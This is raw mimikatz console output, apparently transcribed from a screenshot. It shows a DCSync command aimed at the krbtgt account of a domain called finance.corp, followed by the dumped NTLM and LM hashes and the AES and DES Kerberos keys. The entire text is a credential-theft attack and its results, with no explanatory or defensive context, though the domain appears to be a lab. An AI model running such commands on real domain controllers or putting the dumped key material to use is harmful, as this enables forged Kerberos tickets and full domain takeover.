 mimikatz(commandline) # lsadump::evasive-dcsync /domain:finance.corp /user:finance\krbtgt
[DC] 'finance.corp' will be the domain
[DC] 'finance-dc.finance.corp' will be the DC server
[DC] 'finance\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2/1/2022 10:41:09 PM
Object Security ID   : S-1-5-21-1712611810-3596029332-2671080496-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 449b7acf3ddeef577218e66df19510de
    ntlm- 0: 449b7acf3ddeef577218e66df19510de
    lm  - 0: 6439904e0caa99e720674487b86d3530

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : fd4189b483586d85552dc0f3e2e56f4a

* Primary:Kerberos-Newer-Keys *
    Default Salt : FINANCE.CORPkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 027d6736e77bcb7a2164175482400129b3e516fdad08873e06772573b87e768a
      aes128_hmac       (4096) : 0051eea9a705d6bae5b621d896fc3789
      des_cbc_md5       (4096) : 4cda587a8c4646b5

* Primary:Kerberos *
    Default Salt : FINANCE.CORPkrbtgt
    Credentials
      des_cbc_md5       : 4cda587a8c4646b5

* Packages *
    NTLM-Strong-NTOWF